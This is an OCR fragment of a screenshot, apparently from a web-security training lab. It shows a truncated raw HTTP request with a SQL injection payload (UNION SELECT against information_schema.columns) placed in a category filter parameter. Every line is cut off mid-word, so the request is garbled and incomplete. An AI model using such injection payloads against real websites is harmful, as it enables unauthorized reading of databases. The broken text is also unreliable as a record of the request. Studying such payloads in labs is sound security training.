
especifica:

```

GET /filter?
category='+UNION+SELECT
ormation_schema.columns
xvct'-- HTTP/2

Host: 0aeb00b004aac5258
security-academy.net

Cookie: session=5YjQozT
Sec-Ch-Ua: "Not)A;Brand
Chrome";v="127", "Chrom
Sec-Ch-Ua-Mobile: ?0
